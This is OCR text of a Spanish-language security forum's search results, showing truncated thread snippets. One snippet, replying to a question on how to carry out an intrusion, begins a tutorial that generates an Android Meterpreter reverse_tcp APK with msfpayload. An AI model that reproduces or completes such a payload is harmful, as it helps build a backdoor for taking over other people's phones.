
7
Seguridad Informática
/
Bugs y Exploits
/
Duda sobre metasploit
Tengo una duda sobre metasploit: ¿Metasploit viene con los últimos e
metasploit crashea, lo he reinstalado para que volviera a funcionar.
8
Seguridad Informática
/
Hacking
/
Re: Re: Bloqueó internet. Com
Eso debe ser virus, escanea el pc o busca algún proceso raro. El 
9
Foros Generales
/
Dudas Generales
/
Ayuda sobre una web que n
Hace mucho tiempo encontre una web donde hackers publicaban l
resultados ... ¿Alguien tiene idea de que web estoy diciendo????
10
Seguridad Informática
/
Hacking
/
Re: ¿Como hago una intrusion
Muy facil con Metasploit y un pc con Ubuntu o una distribucion de li
root@kali:~# msfupdate
2)Ahora vamos a crear el payload en forma de aplicación apk:
root@kali:~# msfpayload android/meterpreter/reverse_tcp LHOST=1
En lhost debemos poner la ip de nuestra interfaz, si no sabemos c
indicamos que lo cree en la ruta /root/ (carpeta personal) y que cr